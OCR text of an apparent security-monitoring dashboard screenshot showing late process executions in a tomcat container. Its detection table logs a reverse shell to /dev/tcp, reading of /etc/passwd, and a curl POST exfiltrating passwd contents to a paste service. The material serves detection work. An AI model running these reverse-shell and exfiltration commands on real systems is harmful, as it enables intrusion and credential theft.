 #2 - Avoid “Known-Bad” / “Out-Of-The-Box” enforcement policies
Threat Detection Overview
Actions Edit
Global Time Range Index Source Namespace Source Workload
Last 4 hours hubble tomcat tomcat
Late Process Execution Timeline
10
Count
count
8:00 PM 9:00 PM 10:00 PM 11:00 PM 12:00 AM
Thu Jan 16
2025
Late Process Execution (Per Namespace)
25
20
15
10
5
count
count
tomcat
Workload
Late Process Execution (Per Namespace)
SourceNamespace Workload SourceBinary ParentBinary WorkloadAncestorsBinary ProcessStartTime ContainerTime5min index count
tomcat tomcat /bin/bash /usr/lib/jvm/java-1.8.0-amazon- /usr/bin/bash <- /usr/local/tomcat/bin/catalina.sh <- /usr/bin/containerd-shim- 1737071233.413224 1737071186.000000 hubble 1
corretto/bin/java runc-v2 <- /usr/bin/containerd-shim-runc-v2 <- /usr/bin/containerd <-
/usr/lib/systemd/systemd
tomcat tomcat /bin/bash /usr/lib/jvm/java-1.8.0-amazon- /usr/bin/bash <- /usr/local/tomcat/bin/catalina.sh <- /usr/bin/containerd-shim- 1737071273.590842 1737071186.000000 hubble 1
corretto/bin/java runc-v2 <- /usr/bin/containerd-shim-runc-v2 <- /usr/bin/containerd <-
/usr/lib/systemd/systemd
tomcat tomcat /bin/bash /usr/lib/jvm/java-1.8.0-amazon- /usr/bin/bash <- /usr/local/tomcat/bin/catalina.sh <- /usr/bin/containerd-shim- 1737071296.913429 1737071186.000000 hubble 1
corretto/bin/java runc-v2 <- /usr/bin/containerd-shim-runc-v2 <- /usr/bin/containerd <-
/usr/lib/systemd/systemd
tomcat tomcat /bin/bash /usr/lib/jvm/java-1.8.0-amazon- /usr/bin/bash <- /usr/local/tomcat/bin/catalina.sh <- /usr/bin/containerd-shim- 1737071797.711819 1737071186.000000 hubble 1
corretto/bin/java runc-v2 <- /usr/bin/containerd-shim-runc-v2 <- /usr/bin/containerd <-
/usr/lib/systemd/systemd
Late Process Execution Deep Dive
SourceNamespace SourceWorkload SourceBinary Arguments ParentBinary count
tomcat tomcat /bin/bash -c "bash -i >& /dev/tcp/127.0.0.1/9999 0>&1" /usr/lib/jvm/java-1.8.0-amazon-corretto/bin/java 4
tomcat tomcat /usr/bin/bash -i /bin/bash 4
tomcat tomcat /usr/bin/cat /etc/passwd /usr/bin/bash 2
tomcat tomcat /usr/bin/curl -L ebpf.io /usr/bin/bash 1
tomcat tomcat /usr/bin/curl -X POST -d -d /usr/bin/bash 1
"api_paste_code=root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
Prev 1 2 Next